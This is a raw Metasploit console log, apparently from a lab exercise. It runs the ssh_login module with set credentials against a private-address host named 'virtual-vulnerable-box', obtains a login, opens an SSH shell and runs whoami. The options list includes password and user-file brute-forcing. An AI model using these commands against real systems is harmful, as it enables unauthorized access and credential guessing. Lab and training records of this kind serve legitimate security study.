 DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepte
d: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME jabba_hutt
USERNAME => jabba_hutt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD my_kinda_skum
PASSWORD => my_kinda_skum
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.139.187
RHOSTS => 192.168.139.187
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.139.187:22 - Starting bruteforce
[+] 192.168.139.187:22 - Success: 'jabba_hutt:my_kinda_skum' 'uid=1122(jabba_hutt) gid=100(users) groups=100(users)
,999(docker) Linux virtual-vulnerable-box 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86
_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.139.76:33415 -> 192.168.139.187:22) at 2024-08-04 20:37:46 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.139.76:33415 -> 192.168.139.187:22 (192.168.139.187)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ls
whoami
jabba_hutt